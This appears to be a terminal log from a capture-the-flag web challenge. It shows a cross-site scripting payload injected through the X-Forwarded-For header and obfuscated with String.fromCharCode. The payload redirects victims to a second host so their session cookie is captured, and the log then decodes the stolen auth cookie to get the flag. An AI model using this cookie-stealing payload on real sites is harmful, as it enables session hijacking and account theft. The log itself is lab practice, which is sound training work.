 (www-data:/var/www/html
) $ curl -H 'X-Forwarded-For:
<script>window.location.href=String.fromCharCode(104,116,116,112,58,47,47,49,55,50,46,50,46,50,48,50,46,52,47,49,46,112,104,112,63,4
</script>'
http://172.2.202.5/index.php?action=login&u=55&p=66
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0 100 65 0 65 0 0 10833 0 --:--:-
-:-- --:--:-- 10833
{"code":0,"message":"\u8d26\u53f7\u6216\u5bc6\u7801\u9519\u8bef"}
(www-data:/var/www/html) $ ls
1.php
index.php
logtxt
page.php
robots.txt
source.txt
static
system36d
(www-data:/var/www/html) $ cat logtxt
PHPSESSID=k7ln36s72ag260v2bkml5f97pn; auth=ZmxhZ182NTY9Y3Rmc2hvd3tlMGI4MGQ2Yjk5ZDJiZGJhZTM2ZjEyMWY3OGFiZTk2Yn0=
(www-data:/var/www/html) $ echo 'auth=ZmxhZ182NTY9Y3Rmc2hvd3tlMGI4MGQ2Yjk5ZDJiZGJhZTM2ZjEyMWY3OGFiZTk2Yn0='|base64 -d > flag.txt
(www-data:/var/www/html) $ cat flag.txt
j�aflag_656=ctfshow{e0b80d6b99d2bdbae36f121f78abe96b}
(www-data:/var/www/html) $